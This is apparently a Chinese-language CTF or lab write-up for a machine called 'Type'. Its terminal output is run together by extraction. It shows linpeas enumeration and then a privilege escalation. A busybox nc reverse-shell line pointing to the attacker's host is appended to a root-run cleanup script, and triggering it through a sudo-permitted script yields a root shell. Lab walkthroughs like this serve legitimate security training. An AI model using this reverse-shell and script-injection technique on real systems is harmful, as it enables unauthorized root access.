
是一个打字小游戏,要求我们的wpm大于60
使用 xdotool 模拟键盘输入
1 2 3 Type:~$ sudo /root/typer.pyCleanup
启动了某个进程
上传linpeas分析
1 2 3 4 5 6 7 ╔══════════╣ .sh files in path// book.hacktricks.wiki/en/ linux-hardening/privilege-escalation/i ndex.html/usr/ local/bin/ cleanup_scores.sh /usr/ bin/spirv-lesspipe.sh/usr/ bin/findssl.sh/usr/ bin/amuFormat.sh
1 2 3 4 5 Type :~$ cat /usr/local/bin/cleanup_scores.shecho 'Cleanup process started by root...' Type :~$
由于靶机是极度精简的alpine系统,这里直接写入反弹shell的命令即可
1 2 3 4 5 6 7 8 9 10 11 12 13 14 Type: ~$ echo "busybox nc 192.168.56.104 4444 -e sh" >> /usr/local/bin/cleanup_scores.shType: ~$ sudo -lMatching Defaults entries for plugugly on Type: :/usr/local/bin \:/usr/sbin \:/usr/bin \:/sbin \:/bin , env_keep+=XAUTHORITY Runas and Command -specific defaults for plugugly: Defaults !/usr/sbin/visudo env_keep+="SUDO_EDITOR EDITOR VISUAL" User plugugly may run the following commands on Type: ALL ) NOPASSWD: /root/typer.pyType: ~$ sudo /root/typer.pyCleanup process started by root...
1 2 3 4 5 6 7 8 9 10 11 12 13 14 ┌──(root㉿kaada)-[/home/kali/Desktop]for reverse shells on 0.0 .0 .0 :4444 → 127.0 .0 .1 • 192.168 .21 .128 • 192.168 .56 .104 • 192.168 .10 .150 • 172.17 .0 .1 • 172.18 .0 .1 reverse shell from Type-192.168 .56 .58 -Linux-x86_64 😍 Assigned SessionID <1 >to upgrade shell to PTY...with session [1 ], Shell Type: PTY, Menu key: F12 to /root/.penelope/Type~192.168 .56 .58 _Linux_x86_64/2026 _04_24-03 _34_38-039. log 📜0 (root) gid=0 (root) groups=0 (root),1 (bin),2 (daemon),3 (sys),4 (adm),6 (disk),10 (wheel),11 (floppy),20 (dialout),26 (tape),27 (video)